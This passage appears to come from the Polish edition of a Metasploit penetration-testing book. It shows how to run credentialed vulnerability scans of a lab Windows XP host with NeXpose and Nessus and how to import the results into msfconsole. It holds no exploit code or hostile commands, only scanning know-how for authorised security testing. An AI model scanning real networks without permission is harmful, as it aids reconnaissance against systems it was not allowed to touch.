NeXpose to dostarczony przez Rapid7 skaner luk w zabezpieczeniach, który skanuje sieci w celu identyfikacji działających w nich urządzeń oraz przeprowadza kontrolę, żeby określić słabe punkty bezpieczeństwa systemów operacyjnych i aplikacji. Następnie dane uzyskane podczas skanowania są analizowane i przetwarzane do załączenia w różnych raportach.

Rapid7 oferuje wiele wersji skanera NeXpose, jednak my skorzystamy z edycji Community, ponieważ jest ona darmowa. Jeśli zamierzasz wykorzystywać NeXpose w celach komercyjnych, sprawdź informacje na temat różnych wersji tej aplikacji, ich funkcji oraz cen na stronie Rapid7 (*http://www.rapid7.com/vulnerability-scanner.jsp*).

Celem naszego skanowania będzie domyślna instalacja Windows XP SP2, skonfigurowana według wskazówek z załącznika A. Najpierw wykonamy podstawowe skanowanie jawne naszego celu i zaimportujemy wyniki do Metasploit. Tę sekcję zakończymy omówieniem sposobu przeprowadzania skanowania NeXpose bezpośrednio z poziomu msfconsole zamiast korzystania z interfejsu WWW, co eliminuje konieczność importowania wyników skanowania.

#### *Konfiguracja*

Po zainstalowaniu NeXpose Community otwórz przeglądarkę i wpisz w pasku adresowym https://*<twój adres ip*>:3780. Zaakceptuj certyfikat z podpisem własnym NeXpose i zaloguj się, używając poświadczeń, które podałeś podczas instalacji. Powinien się teraz uruchomić interfejs podobny do pokazanego na rysunku 4.2. (Dok adne instrukcje instalacji NeXpose znajdziesz na stronie Rapid7).

| $\frac{1}{2}$ <b>RAPID7</b>               |      | Ω             | $\overline{2}$ | $\vert 3 \vert$ | $\overline{4}$                                                           | Log Out<br>Help<br>Support<br><b>News</b>                |
|-------------------------------------------|------|---------------|----------------|-----------------|--------------------------------------------------------------------------|----------------------------------------------------------|
| <b>NEXPOSE</b>                            | Home | <b>Assets</b> | <b>Reports</b> | Vulnerabilities | Administration                                                           |                                                          |
| Customize dashboard                       |      |               |                |                 |                                                                          | User: dookie                                             |
| Home                                      |      |               |                |                 |                                                                          | Ω<br>5<br>Search<br><b>Asset Filter</b>                  |
| <b>Site Listing</b>                       |      |               |                |                 |                                                                          | $\square$                                                |
| There are no sites to display.            |      |               |                |                 |                                                                          |                                                          |
|                                           |      |               |                |                 |                                                                          | New Site                                                 |
| <b>Current Scan Listing for All Sites</b> |      |               |                |                 |                                                                          | $\Xi$ <b>x</b>                                           |
| There are no scans to display.            |      |               |                |                 |                                                                          |                                                          |
|                                           |      |               |                |                 |                                                                          | New Manual Scan                                          |
|                                           |      |               |                |                 |                                                                          |                                                          |
| <b>Asset Group Listing</b>                |      |               |                |                 |                                                                          | E                                                        |
| There are no asset groups to display.     |      |               |                |                 |                                                                          |                                                          |
|                                           |      |               |                |                 |                                                                          | New Dynamic Asset Group<br><b>New Static Asset Group</b> |
|                                           |      |               |                |                 | @ 2010 Rapid7 LLC, Boston, MA   Rapid7 LLC Sales: 866.7RAPID7 (772.7437) |                                                          |

*Rysunek 4.2. Zakadka Home startowego interfejsu NeXpose*

Na górnym pasku na głównej stronie NeXpose dostępnych jest kilka zakładek:

- -Zakładka *Assets* (zasoby) w punkcie  $\bullet$  wyświetla szczegóły przeskanowanych komputerów i innych urządzeń w Twojej sieci.
- Zakładka *Reports* (raporty) w punkcie @ zawiera listę wygenerowanych raportów ze skanowania luk w zabezpieczeniach.
- Zakładka *Vulnerabilities* (luki w zabezpieczeniach) w punkcie <sup>3</sup> zawiera szczegóły dotyczące wszelkich luk w zabezpieczeniach, wykrytych podczas przeprowadzonych skanowań.
- **Zakładka** *Administration* (administrowanie) w punkcie <sup>O</sup> umożliwia konfigurację różnych opcji.

Przyciski znajdujące się w głównym obszarze interfejsu umożliwiają wykonywanie typowych zadań, takich jak tworzenie nowego środowiska lub definiowanie nowego skanowania luk w zabezpieczeniach.

#### *Kreator nowego -rodowiska*

Zanim rozpoczniesz skanowanie luk w zabezpieczeniach za pomocą NeXpose, musisz skonfigurować śr**odowisko** (ang. *site*) — logiczne zestawienie elementów, takich jak określona podsieć, grupa serwerów, a nawet pojedyncze stacje robocze. Takie środowiska będą następnie skanowane przez NeXpose, a dla każdego konkretnego środowiska można zdefiniować różne rodzaje skanowania.

- 1. Aby utworzyć nowe środowisko, kliknij przycisk *New Site* w zakładce *Home* skanera NeXpose, wprowadź nazwe strony (pole *Name*) oraz krótki opis (pole *Description*), a nastpnie kliknij przycisk *Next*.
- **2.** Na kolejnym etapie, przedstawionym na rysunku 4.3, możesz szczegółowo zdefiniować swoje cele. Możesz dodać pojedynczy adres IP, zakres adresów IP, nazwy hostów itd. Możesz również wyłączyć ze skanowania urzdzenia, takie jak drukarki. (Drukarki zazwyczaj niezbyt dobrze reagują na skanowanie. Mieliśmy do czynienia z przypadkami, kiedy proste skanowanie luk w zabezpieczeniach powodowało uruchomienie w drukarce kolejki drukowania ponad miliona czarnych stron!). Po zakończeniu dodawania (pole *Included Devices*) i wyłączania (pole *Excluded Devices*) urządzeń ze skanowania kliknij przycisk *Next*.



*Rysunek 4.3. Dodawanie urz-dze do nowego rodowiska NeXpose*

- **3.** Teraz masz do wyboru kilka różnych szablonów skanowania (*Scan Template*), takich jak *Discovery Scan* (skanowanie ujawniajce) lub *Penetration test* (test penetracyjny). Możesz również wybrać silnik skanowania (*Scan Engine*) oraz zdefiniować harmonogram automatycznego skanowania (*Scan Schedule*). Dla celów niniejszego omówienia procedury pozostaw wartoci domylne i kliknij przycisk *Next*.
- **4.** Jeśli posiadasz poświadczenia (ang. *credentials*) dla środowiska, które chcesz skanować, to możesz je dodać na tym etapie. Poświadczenia mogą pomóc w wygenerowaniu bardziej dok adnych i kompletnych wyników dzięki dogłębnej enumeracji zainstalowanego oprogramowania i polityki systemu danego celu.
- **5.** W zakładce *Credentials* kliknij przycisk *New Login*, podaj nazwe użytkownika i hasło dla adresu IP, który chcesz skanować, a następnie kliknij *Test Login*, żeby je zweryfikować. Zapisz poświadczenia.
- 6. Na koniec kliknij przycisk Save, aby zakończyć działanie kreatora nowego środowiska i powrócić do zakładki *Home*. W tej zakładce powinno być teraz widoczne nowe środowisko, które właśnie dodałeś. Pokazuje to rysunek 4.4.



*Rysunek 4.4. Zakadka Home, na której wida informacj o nowo utworzonym rodowisku*

#### *Kreator nowego skanowania rcznego*

Jeśli skonfigurowałeś już nowe środowisko, możesz przygotować pierwsze skanowanie:

- **1.** Kliknij przycisk *New Manual Scan* (nowe skanowanie ręczne), widoczny na rysunku 4.4. Powinno zostać wyświetlone okno dialogowe S*tart New Scan* (rozpocznij nowe skanowanie), tak jak na rysunku 4.5. W tym oknie definiujesz elementy, które chcesz skanować (*Included assets*), oraz te, które chcesz ze skanowania wyłączyć (*Excluded assets*). W tym przykładzie będziemy skanować nasz domyślny system Windows XP.
- 2. Sprawdź dobrze docelowy adres IP, aby upewnić się, że nie przeskanujesz przypadkowo niew aciwego urzdzenia lub sieci. Kliknij przycisk *Start Now*, żeby rozpocząć.
- 3. NeXpose powinien automatycznie odświeżać bieżącą stronę w miarę postępów skanowania. Poczekaj, aż status dla *Scan Progress* (postęp skanowania) oraz *Discovered Assets* (odkryte zasoby) będzie wskazywał Completed (zakończone), tak jak widać to na rysunku 4.6. W sekcji Scan Progress możesz zobaczyć, że skanowanie naszego pojedynczego urządzenia doprowadziło do wykrycia 268 luk w zabezpieczeniach. Z kolei sekcja *Discovered Assets* zawiera wicej informacji na temat celu, takich jak nazwa urządzenia oraz jego system operacyjny. Przejdź teraz do zak adki *Reports*.



*Rysunek 4.5. Okno dialogowe konfiguracji skanowania w NeXpose*

| <b>NEXPOSE</b>           | Home<br><b>Assets</b>                                  | <b>Reports</b>            | Administration<br><b>Vulnerabilities</b>    |                                |               |                        |
|--------------------------|--------------------------------------------------------|---------------------------|---------------------------------------------|--------------------------------|---------------|------------------------|
| Customize dashboard      |                                                        |                           |                                             |                                |               | User: dookie           |
|                          |                                                        |                           |                                             |                                |               |                        |
|                          | Home :: Assets :: Sites :: Lab1 :: Scans :: Full audit |                           |                                             | ₽<br>Search                    |               | w<br>Asset Filter      |
| <b>Scan Progress</b>     |                                                        |                           |                                             |                                |               | EM                     |
| <b>Scan Type</b>         | <b>Started</b>                                         | <b>Devices Discovered</b> | <b>Vulnerabilities</b><br><b>Discovered</b> | Elapsed                        | <b>Status</b> |                        |
| Manual                   | Tue Mar 08 2011 14:24:12<br>GMT-0700 (MST)             | 1                         | 268                                         | 3 minutes                      |               | Completed successfully |
|                          |                                                        |                           |                                             |                                |               | View scan kig          |
| <b>Discovered Assets</b> |                                                        |                           |                                             |                                |               | 日図                     |
| <b>Device Address</b>    | <b>Device Name</b>                                     | <b>Operating System</b>   |                                             | Vulnerabilities: Scan Duration |               | <b>Scan Status</b>     |
| 192.168.1.195            | V-MAC-XP                                               | SP <sub>2</sub>           | Microsoft Windows XP Professional           | 268                            | 3 minutes     | Completed              |

*Rysunek 4.6. Ukoczone skanowanie w NeXpose*

#### *Kreator nowego raportu*

Jeśli uruchomiłeś NeXpose po raz pierwszy i ukończyłeś tylko jedno skanowanie, to zakładka *Reports* powinna pokazywać, że nie masz wygenerowanego żadnego raportu.

1. Aby uruchomić kreatora nowego raportu, kliknij przycisk *New Report*, tak jak pokazuje to rysunek 4.7.



*Rysunek 4.7. Zakadka Reports skanera NeXpose*

**2.** W polu *Report name* wprowadź nazwe, jaka wybrałeś dla danego raportu. W polu *Report format* wybierz opcję *NeXpose Simple XML Report*, co umożliwi Ci zaimportowanie wyników skanowania do Metasploit. Możesz również wybrać szablon raportu w polu *Report template* oraz skonfigurować odpowiednią strefe czasowa w polu *Report time zone*, jeśli na przykład przeprowadzasz swój test penetracyjny w podróży. Wspomniane opcje przedstawione zostały na rysunku 4.8. Kliknij przycisk *Next*, jeśli chcesz kontynuować.



*Rysunek 4.8. Wybór nazwy i formatu raportu*

3. W kolejnym oknie dodaj urządzenia, które mają być włączone do raportu, klikając *Select Sites* (wybierz środowiska) i dodając zakres przeskanowanego celu, tak jak pokazuje to rysunek 4.9. Nastpnie kliknij *Save* (zapisz).

|                  |     | <b>Select Sites</b><br>be many special terms of popular for a contract of special forms possibly interms and many second second products and the many intermediate of the second second second second second second second second second second secon |                    | 囜      |
|------------------|-----|----------------------------------------------------------------------------------------------------|--------------------|--------|
| <b>Site Name</b> |     | Scanned<br>Devices<br>Risk Score                                                                                                    | <b>Last Scan</b>   |        |
| Lab1             | 268 | 1249681                                                                                                    | Tue Mar 08<br>2011 |        |
|                  |     |                                                                                                    |                    | Cancel |

*Rysunek 4.9. Wybór rodowiska, które ma by za-czone w raporcie*

- **4.** W oknie dialogowym *Select Devices* wybierz elementy docelowe, które mają być załączone w Twoim raporcie. Następnie kliknij **Save**.
- **5.** Bedac na powrót w oknie *Report Configuration* (konfiguracja raportu), kliknij **Save**, aby zaakceptować pozostałe wartości domyślne dla danego raportu. Na liście w zakładce *Reports* powinien teraz pojawić się nowo utworzony raport, tak jak przedstawia to rysunek 4.10. (Pamietaj, żeby zapisać plik raportu, aby móc użyć go w Metasploit Framework).

| : <b>RAPID7</b>                                                                                     |        |               |                    |                 |                                                                          |               | Help   | Support | <b>News</b> | Log Out      |
|----------------------------------------------------------------------------------------------------|--------|---------------|--------------------|-----------------|--------------------------------------------------------------------------|---------------|--------|---------|-------------|--------------|
| <b>NEXPOSE</b>                                                                                      | Home   | <b>Assets</b> | <b>Reports</b>     | Vulnerabilities | <b>Administration</b>                                                    |               |        |         |             |              |
|                                                                                                    |        |               |                    |                 |                                                                          |               |        |         |             | User: dookie |
| Home:: Reports:: Target_195:: History<br>Below are the generated reports for the Target_195 report. |        |               |                    |                 |                                                                          |               | Search |         |             | Asset Filter |
| <b>Report History</b>                                                                               |        |               |                    |                 |                                                                          |               |        |         |             |              |
| <b>Created On</b>                                                                                   |        |               | <b>Report Size</b> |                 |                                                                          | <b>Delete</b> |        |         |             |              |
| Tue Mar 08 2011 15:03:00 GMT-0700 (MST)                                                             | 101 KB |               |                    |                 | তি                                                                       |               |        |         |             |              |
|                                                                                                    |        |               |                    |                 | @ 2010 Rapid7 LLC, Boston, MA   Rapid7 LLC Sales: 866.7RAPID7 (772.7437) |               |        |         |             |              |

*Rysunek 4.10. Zakadka Reports wywietlaj-ca list raportów*

#### *Importowanie raportu do Metasploit Framework*

Po przeprowadzeniu pełnego skanowania luk w zabezpieczeniach za pomoca aplikacji NeXpose musisz zaimportować wyniki do Metasploit. Zanim jednak to zrobisz, powinieneś utworzyć nową bazę danych, stosując polecenie db\_connect z poziomu msfconso1e. Po utworzeniu bazy danych możesz zaimportować plik XML z NeXpose za pomocą polecenia db import. Metasploit automatycznie wykryje, że dany plik pochodzi z aplikacji NeXpose, i zaimportuje przeskanowanego hosta. Teraz możesz zweryfikować poprawność przeprowadzonego importu, wpisując polecenie db hosts. (Wymienione czynności przedstawia poniższy listing). Jak możesz zauważyć w punkcie  $\bullet$ , Metasploit posiada teraz informacje o 268 lukach w zabezpieczeniach, wykrytych podczas przeprowadzonego przez Ciebie skanowania.

```
msf > db_connect postgres:toor@127.0.0.1/msf3
msf > db_import /tmp/host_195.xml
[*] Importing 'NeXpose Simple XML' data
[*] Importing host 192.168.1.195
[*] Successfully imported /tmp/host 195.xml
msf > db_hosts -c address,svcs,vulns
Hosts
=====
address Svcs Vulns Workspace
------- ---- ----- ---------
192.168.1.195 8 268 O default
```
Aby wyświetlić wszystkie szczegóły luk w zabezpieczeniach zaimportowanych do Metasploit, w tym liczbę typowych luk w zabezpieczeniach i ekspozycji (ang. *Common Vulnerabilities and Exposures* — CVE), zastosuj ponisze polecenie:

#### msf > **db\_vulns**

Jak widzisz, przeprowadzenie jawnego skanowania luk w zabezpieczeniach z pełnymi poświadczeniami może dostarczyć niesamowitej ilości informacji — w tym przypadku odnaleziono 268 luk w zabezpieczeniach. Jednak z oczywistych wzgl dów było to skanowanie charakteryzujące się wysokim poziomem szumów, które prawdopodobnie przyciągneły dużo uwagi. Tego rodzaju skanowania najlepiej sprawdzają się w testach penetracyjnych niewymagających potajemnych działań.

#### *Uruchamianie NeXpose z poziomu MSFconsole*

Uruchamianie aplikacji NeXpose z poziomu interfejsu graficznego WWW doskonale sprawdza się w przypadku precyzyjnego skanowania luk w zabezpieczeniach oraz generowania raportów. Jeśli jednak wolisz pozostać przy msfconso1e, także możesz przeprowadzić pełne skanowanie luk w zabezpieczeniach — dzięki wtyczce NeXpose dołączonej do Metasploit.

Aby zademonstrować różnicę w wynikach pomiędzy poświadczonym i niepowiadczonym skanowaniem, uruchomimy teraz skanowanie z Metasploit bez określania nazwy użytkownika i hasła dla docelowego systemu. Zanim rozpoczniesz, usuń wszystkie istniejące bazy danych za pomocą polecenia db destroy, utwórz nową bazę danych w Metasploit za pomocą polecenia db connect, a nastepnie załaduj wtyczke NeXpose, stosując polecenie load nexpose. Ilustruje to poniszy listing.

```
msf > db_destroy postgres:toor@127.0.0.1/msf3
[*] Warning: You will need to enter the password at the prompts below
Password:
msf > db_connect postgres:toor@127.0.0.1/msf3
msf > load nexpose
[*] NeXpose integration has been activated
[*] Successfully loaded plugin: nexpose
```
Przy załadowanej wtyczce NeXpose przyjrzyj się poleceniom załadowanym konkretnie dla tego skanera luk w zabezpieczeniach. W tym celu wprowad komendę **help**. Na górze listy powinieneś teraz zobaczyć szereg nowych poleceń przeznaczonych specjalnie do uruchamiania NeXpose.

msf > **help**

Zanim uruchomisz swoje pierwsze skanowanie z poziomu msfconsole, musisz połączyć się z instalacją NeXpose. Wpisz polecenie **nexpose connect -h**, aby wyświetlić informacje o sposobie nawiązywania połączenia. Dodaj swoją nazwę użytkownika oraz hasło i adres hosta. Zaakceptuj również ostrzeżenie o certyfikacie SSL, dodając argument ok na końcu wiersza:

```
msf > nexpose_connect -h
[*] Usage:
[*] nexpose connect username:password@host[:port] <ssl-confirm>
\lceil * \rceil -OR-
[*] nexpose connect username password host port <ssl-confirm>
msf > nexpose_connect dookie:s3cr3t@192.168.1.206 ok
[*] Connecting to NeXpose instance at 192.168.1.206:3780 with username
   \rightarrowdookie...
```
Teraz, aby zainicjować skanowanie, wprowadź polecenie **nexpose\_scan** i podaj docelowy adres IP, tak jak zostało to pokazane poniżej. W tym przykładzie skanujemy pojedynczy adres IP, ale możesz równie dobrze podać jako argument zakres hostów (192.168.1.1-254) lub podsieć w notacji CIDR (192.168.1.0/24).

```
msf > nexpose_scan 192.168.1.195
[*] Scanning 1 addresses with template pentest-audit in sets of 32
[*] Completed the scan of 1 addresses
msf >
```
Kiedy skanowanie NeXpose zostanie zakończone, jego wyniki powinny zostać zapisane w bazie danych, którą utworzyłeś wcześniej. Aby przejrzeć te wyniki, zastosuj polecenie **db\_hosts**, tak jak pokazuje to kolejny listing. (W tym przyk adzie listing zosta skrócony poprzez zastosowanie filtrowania po kolumnie adresu [ang. *address*]).

```
msf > db_hosts -c address
Hosts
=====
address Svcs Vulns Workspace
------- ---- ----- ---------
192.168.1.195 8 7 default
msf >
```
Jak możesz zauważyć, NeXpose wykrył 7 luk w zabezpieczeniach. Wprowadź polecenie **db\_vu1ns**, aby wyświetlić znalezione luki:

msf > **db\_vulns**

Chociaż to skanowanie wykryło znacznie mniej luk w zabezpieczeniach w stosunku do 268 znalezionych w poprzednim skanowaniu wykonanym poprzez interfejs WWW z podaniem poświadczeń, to i tak te informacje powinny być wystarczające do rozpoczęcia eksploatacji danego systemu.

# **Skanowanie za pomoca aplikacji Nessus**

Skaner luk w zabezpieczeniach Nessus, dostarczony przez Tenable Security (*http://www.tenable.com/*), jest jednym z najpopularniejszych. Wtyczka Nessus do Metasploit umożliwia Ci przeprowadzanie skanowania i pobieranie informacji ze skanów Nessusa za pomocą konsoli. Jednak w poniższych przykładach będziemy importować wyniki skanowania Nessusa niezależnie. Korzystając z Nessusa 4.4.1 na licencji Home Feed<sup>1</sup>, uruchomimy skanowanie z poświadczeniami tego samego celu, który wykorzystywalimy w poprzednich przyk adach w tym rozdziale. Im więcej narzędzi wykorzystasz do sprecyzowania przyszłych ataków na wstępnych etapach testu penetracyjnego, tym lepiej.

#### *Konfiguracja skanera Nessus*

Po pobraniu i zainstalowaniu skanera Nessus otwórz przeglądarkę internetową i wpisz w pasku adresowym https://*<twój\_adres\_ip>*:8834. Zaakceptuj certyfikat i zaloguj się, używając poświadczeń, które utworzyłeś w trakcie instalacji. Powinno wyświetlić się główne okno aplikacji Nessus, pokazane na rysunku 4.11.

| <b>Co</b> Nessus |                |                                 |               |         |                                   | dookle   Help   About   Log out |
|------------------|----------------|---------------------------------|---------------|---------|-----------------------------------|---------------------------------|
| Reports          | <b>Reports</b> | <b>Policies</b><br><b>Scans</b> |               |         |                                   |                                 |
|                  |                |                                 | <b>Browne</b> | Compare | <b>O</b> Upload <b>C</b> Download | $\bigoplus$ Delete              |
| Name             |                |                                 | <b>Status</b> |         | <b>Last Updated</b>               | ۰                               |
|                  |                |                                 |               |         |                                   |                                 |
|                  |                |                                 |               |         |                                   |                                 |
|                  |                |                                 |               |         |                                   |                                 |
|                  |                |                                 |               |         |                                   |                                 |
|                  |                |                                 |               |         |                                   |                                 |
|                  |                |                                 |               |         |                                   |                                 |
|                  |                |                                 |               |         |                                   |                                 |
|                  |                |                                 |               |         |                                   |                                 |
|                  |                |                                 |               |         |                                   |                                 |
|                  |                |                                 |               |         |                                   |                                 |
|                  |                |                                 |               |         |                                   |                                 |
|                  |                |                                 |               |         |                                   |                                 |

*Rysunek 4.11. Gówne okno skanera Nessus*

 $\overline{a}$ 

<sup>1</sup> Darmowa licencja dla uytkowników domowych — *przyp. tum*.

Po zalogowaniu wywietlana jest sekcja *Reports* (raporty), w której powinna znajdować się lista wszystkich poprzednio przeprowadzonych skanowań luk w zabezpieczeniach. Na znajdującym się na samej górze głównym pasku narzedzi dostepne sa jeszcze zakładki: *Scans* (skanowania — służy do tworzenia i przegldania zada zwizanych ze skanowaniem), *Policies* (polityki — konfigurowanie różnych wtyczek stosowanych podczas skanowania) oraz *Users* (użytkownicy — dodawanie kont użytkowników do serwera Nessus).

#### *Tworzenie polityki skanowania Nessusa*

Zanim rozpoczniesz skanowanie, musisz najpierw stworzyć politykę skanowania (ang. *scan policy*) Nessusa. W zak adce *Policies* kliknij zielony przycisk *Add*, aby otworzyć okno konfiguracji polityki, pokazane na rysunku 4.12.

| <b>Nessus</b>          |                                                                                          |                         | dookie  <br>About Log out<br>Help                                                                          |
|------------------------|------------------------------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|
| <b>Policies</b>        | <b>Policies</b><br><b>Scans</b><br><b>Reports</b>                                        | <b>Users</b>            |                                                                                                    |
| <b>Add Policy</b><br>c | Basic<br><b>Name</b>                                                                     |                         | <b>Network Congestion</b><br>Reduce Parallel Connections on Congestion<br>m                                |
| General                | Visibility<br>$\pmb{\mathsf{v}}$<br>Private                                              |                         | Use Kernel Congestion Detection (Linux Only)<br>m                                                          |
| Credentials            | <b>Description</b>                                                                       |                         | <b>Port Scanners</b><br>$\overline{\infty}$<br><b>TCP Scan</b><br>SNMP Scan<br><b>CO</b><br>Ping Host<br>四 |
| Plugins                |                                                                                          |                         | <b>IN</b><br><b>UDP Scan</b><br>Netstat SSH Scan                                                           |
| Preferences            | <b>Scan</b><br>Save Knowledge Base<br>Safe Checks                                        | e<br>$\sigma$           | <b>D</b><br>15G<br>SYN Scan<br>Netstat WMI Scan<br><b>Port Scan Options</b><br>default<br>Port Scan Range  |
|                        | <b>Silent Dependencies</b><br>Log Scan Details to Server<br>Stop Host Scan on Disconnect | $\mathcal{P}$<br>m<br>m | Performance<br>Max Checks Per Host<br>5<br>Max Hosts Per Scan<br>100                                       |
|                        | Avoid Sequential Scans                                                                   | m                       | Network Receive Timeout (seconds)<br>$\overline{\mathbf{a}}$                                               |
|                        | Consider Unscanned Ports as Closed<br>Designate Hosts by their DNS Name                  | $\equiv$<br>e           | Max Simultaneous TCP Sessions Per Host<br>unlimited<br>unlimited<br>Max Simultaneous TCP Sessions Per Scan |
|                        |                                                                                          |                         | <b>Next</b><br>Cancel                                                                                      |

*Rysunek 4.12. Okno konfiguracji polityki skanowania Nessusa*

W tym oknie możesz zobaczyć wiele dostępnych opcji. Wszystkie one zostały opisane w dokumentacji Nessusa.

- **1.** Wpisz nazwe skanowania, tak jak pokazuje to rysunek 4.13. Użyta w naszym przykładzie nazwa *The Works* bedzie określała polityke wykorzystywania przez skaner Nessus wszystkich p aszczyzn kontroli. Kliknij *Next*.
- **2.** Podobnie jak w przeprowadzanym poprzednio skanowaniu za pomoc aplikacji NeXpose, skonfigurujemy wykorzystanie poświadczeń (ang. *credentials*) logowania systemu Windows. Zapewni to bardziej kompletny obraz luk w zabezpieczeniach, obecnych w docelowym systemie. Wpisz poświadczenia logowania systemu docelowego i kliknij *Next*.

| <b>Policies</b>        | <b>Policies</b><br><b>Scans</b><br><b>Reports</b> | <b>Users</b>   |                                              |                     |                |   |  |  |
|------------------------|---------------------------------------------------|----------------|----------------------------------------------|---------------------|----------------|---|--|--|
|                        |                                                   |                |                                              |                     |                |   |  |  |
| <b>Add Policy</b><br>о | Basic                                             |                | <b>Network Congestion</b>                    |                     |                |   |  |  |
|                        | The Works<br>Name                                 |                | Reduce Parallel Connections on Congestion    |                     | $\overline{m}$ |   |  |  |
| General                | Private<br>۰<br>Visibility                        |                | Use Kernel Congestion Detection (Linux Only) |                     | m              |   |  |  |
|                        | Description                                       |                | <b>Port Scanners</b>                         |                     |                |   |  |  |
| Credentials            |                                                   |                | <b>TCP Scan</b><br>m                         | <b>SNMP Scan</b>    | Ping Host<br>M | 图 |  |  |
| Plugins                |                                                   |                | <b>UDP Scan</b>                              | Netstat SSH Scan    | m              |   |  |  |
| Preferences            | Scan                                              |                | SYN Scan<br><b>IT'S</b>                      | Netstat WMI Scan    | m              |   |  |  |
|                        | Save Knowledge Base                               | m              | <b>Port Scan Options</b>                     |                     |                |   |  |  |
|                        | <b>Safe Checks</b>                                | $\overline{m}$ | default<br>Port Scan Range                   |                     |                |   |  |  |
|                        | Silent Dependencies                               | $\mathcal{F}$  | Performance                                  |                     |                |   |  |  |
|                        | Log Scan Details to Server                        | m              |                                              | Max Checks Per Host | $\overline{5}$ |   |  |  |
|                        | Stop Host Scan on Disconnect                      | $\blacksquare$ |                                              | Max Hosts Per Scan  | 100            |   |  |  |
|                        | <b>Avoid Sequential Scans</b>                     | m              | Network Receive Timeout (seconds)            |                     | 5              |   |  |  |
|                        | Consider Unscanned Ports as Closed                | m              | Max Simultaneous TCP Sessions Per Host       |                     | unlimited      |   |  |  |
|                        | Designate Hosts by their DNS Name                 | e              | Max Simultaneous TCP Sessions Per Scan       |                     | unlimited      |   |  |  |

*Rysunek 4.13. Zakadka General — ogólna konfiguracja polityki*

